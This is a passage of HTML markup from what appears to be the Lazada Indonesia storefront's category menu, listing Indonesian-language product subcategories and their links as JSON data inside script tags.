                                          [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.lazada.co.id/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.lazada.co.id/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.lazada.co.id/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.lazada.co.id/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.lazada.co.id/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-dapur/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                                                            <a href="https://www.lazada.co.id/beli-binatu-kebersihan/">
                                                                                <span>Binatu &amp; Alat
                                                                                    Kebersihan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_6">
                                          [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.lazada.co.id/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.lazada.co.id/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.lazada.co.id/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.lazada.co.id/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.lazada.co.id/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.lazada.co.id/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.lazada.co.id/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.lazada.co.id/tempat-sampah/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                                                            <a href="https://www.lazada.co.id/beli-perawatan-rumah/">
                                                                                <span>Perkakas &amp; Perbaikan
                                                                                    Rumah</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_7">
                                          [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.lazada.co.id/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.lazada.co.id/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.lazada.co.id/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.lazada.co.id/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.lazada.co.id/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.lazada.co.id/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.lazada.co.id/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.lazada.co.id/lampu-penerangan-tempat-kerja/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                                                            <a href="https://www.lazada.co.id/Kebun &amp; Luar Ruangan/">
                                                                                <span>Kebun &amp; Luar Ruangan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_8">
                                          [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.lazada.co.id/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.lazada.co.id/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.lazada.co.id/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.lazada.co.id/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.lazada.co.id/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.lazada.co.id/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.lazada.co.id/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.lazada.co.id/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                                                            <a href="https://www.lazada.co.id/beli-alat-tulis-kerajinan/">
                                                                                <span>Alat Tulis &amp; Kerajinan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_9">
                                          [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.lazada.co.id/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.lazada.co.id/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.lazada.co.id/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.lazada.co.id/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.lazada.co.id/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.lazada.co.id/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.lazada.co.id/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.lazada.co.id/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.lazada.co.id/beli-pensil-2/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                                                            <a href="https://www.lazada.co.id/beli-media-musik-dan-buku/">
                                                                                <span>Media, Musik &amp; Buku</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_10">
                                          [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.lazada.co.id/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.lazada.co.id/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.lazada.co.id/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.lazada.co.id/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.lazada.co.id/film/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                                                            <a href="https://www.lazada.co.id/beli-minuman/">
                                                                                <span>Minuman</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_0">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.lazada.co.id/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.lazada.co.id/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.lazada.co.id/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.lazada.co.id/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.lazada.co.id/beli-sirup/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                                                            <a href="https://www.lazada.co.id/shop-Bahan-Utama-Pelengkap-Masakan">
                                                                                <span>Bahan &amp; Bumbu Masakan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.lazada.co.id/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.lazada.co.id/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.lazada.co.id/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.lazada.co.id/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.lazada.co.id/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.lazada.co.id/shop-Pasta/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                                                            <a href="https://www.lazada.co.id/shop-Cokelat-Camilan-Permen/">
                                                                                <span>Cokelat, Camilan &amp;
                                                                                    Permen</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.lazada.co.id/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.lazada.co.id/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.lazada.co.id/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.lazada.co.id/shop-Manisan/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                                                            <a href="https://www.lazada.co.id/beli-makanan-sarapan">
                                                                                <span>Makanan Sarapan, Sereal &amp;
                                                                                    Selai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.lazada.co.id/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.lazada.co.id/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.lazada.co.id/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.lazada.co.id/shop-bar/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                                                            <a href="https://www.lazada.co.id/beli-makanan-minuman-hasil-segar">
                                                                                <span>Buah &amp; Sayur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-sayuran-segar/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                                                            <a href="https://www.lazada.co.id/shop-kebutuhan-rumah-tangga">
                                                                                <span>Kebutuhan Rumah Tangga</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_5">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-cucian/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                                                            <a href="https://www.lazada.co.id/shop-makanan-hewan">
                                                                                <span>Makanan Hewan Peliharaan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_6">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.lazada.co.id/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.lazada.co.id/jual-makanan-anjing/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                                                            <a href="https://www.lazada.co.id/shop-aksesoris-hewan">
                                                                                <span>Aksesoris Hewan Peliharaan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_7">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.lazada.co.id/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.lazada.co.id/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.lazada.co.id/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.lazada.co.id/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.lazada.co.id/beli-alat-latih-olahraga-anjing/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                                                            <a href="https://www.lazada.co.id/shop-kesehatan-hewan-peliharaan">
                                                                                <span>Kesehatan Hewan Peliharaan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_8">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.lazada.co.id/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-kutu-anjing/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                                                            <a href="https://www.lazada.co.id/baju-olahraga-pria/">
                                                                                <span>Baju Olahraga Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_0">
                                          [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.lazada.co.id/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.lazada.co.id/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.lazada.co.id/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.lazada.co.id/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.lazada.co.id/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.lazada.co.id/gym-tote-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                                                            <a href="https://www.lazada.co.id/pakaian-olahraga-wanita/">
                                                                                <span>Baju Olahraga Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_1">
                                          [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.lazada.co.id/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.lazada.co.id/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.lazada.co.id/gym-tote-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                                                            <a href="https://www.lazada.co.id/sepatu-dan-pakaian-olahraga-pria/">
                                                                                <span>Sepatu Olahraga Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_2">
                                          [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.lazada.co.id/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-jalan-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                                                            <a href="https://www.lazada.co.id/sepatu-dan-pakaian-olahraga-wanita/">
                                                                                <span>Sepatu Olahraga Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_3">
                                          [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-jalan-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                                                            <a href="https://www.lazada.co.id/camping-dan-hiking/">
                                                                                <span>Camping dan Hiking</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_4">
                                          [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.lazada.co.id/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.lazada.co.id/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.lazada.co.id/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.lazada.co.id/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.lazada.co.id/panjat-tebing/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                                                            <a href="https://www.lazada.co.id/jual-peralatan-memancing/">
                                                                                <span>Peralatan Memancing</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_5">
                                          [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.lazada.co.id/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.lazada.co.id/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.lazada.co.id/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.lazada.co.id/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-memancing/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                                                            <a href="https://www.lazada.co.id/olahraga-sepeda/">
                                                                                <span>Olahraga Sepeda</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_6">
                                          [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.lazada.co.id/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.lazada.co.id/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.lazada.co.id/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-anak-laki-laki/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                                                            <a href="https://www.lazada.co.id/olahraga-air/">
                                                                                <span>Olahraga Air</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_7">
